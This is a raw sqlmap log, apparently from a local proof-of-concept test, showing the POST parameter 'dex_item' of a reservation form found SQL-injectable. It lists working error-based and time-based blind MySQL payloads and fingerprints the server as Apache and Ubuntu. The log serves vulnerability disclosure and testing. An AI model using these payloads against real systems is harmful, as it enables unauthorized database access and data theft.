 [19:23:41] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:23:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[19:23:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:23:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[19:23:51] [INFO] POST parameter 'dex_item' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[19:23:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:23:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
found
[19:23:51] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[19:23:52] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[19:23:52] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[19:23:53] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[19:23:53] [INFO] target URL appears to be UNION injectable with 42 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[19:24:46] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[19:24:46] [INFO] testing 'Generic UNION query (48) - 62 to 80 columns'
[19:24:47] [INFO] testing 'Generic UNION query (48) - 82 to 100 columns'
[19:24:47] [INFO] testing 'MySQL UNION query (48) - 1 to 20 columns'
[19:24:48] [INFO] testing 'MySQL UNION query (48) - 22 to 40 columns'
[19:24:48] [INFO] testing 'MySQL UNION query (48) - 42 to 60 columns'
[19:24:52] [INFO] testing 'MySQL UNION query (48) - 62 to 80 columns'
[19:24:52] [INFO] testing 'MySQL UNION query (48) - 82 to 100 columns'
POST parameter 'dex_item' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2593 HTTP(s) requests:
---
Parameter: dex_item (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: dex_reservations_post=1&dex_item=1 AND (SELECT 1395 FROM(SELECT COUNT(*),CONCAT(0x71706a6271,(SELECT (ELT(1395=1395,1))),0x717070
071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: dex_reservations_post=1&dex_item=1 AND (SELECT * FROM (SELECT(SLEEP(5)))uQqa)
---
[19:25:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0
[19:25:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2598 times
[19:25:26] [INFO] fetched data logged to text files under '/home/naufan/.sqlmap/output/localhost'
naufan@naufan-X455LF://home/naufan/coba/src/sqlmapproject-sqlmap-14676bd$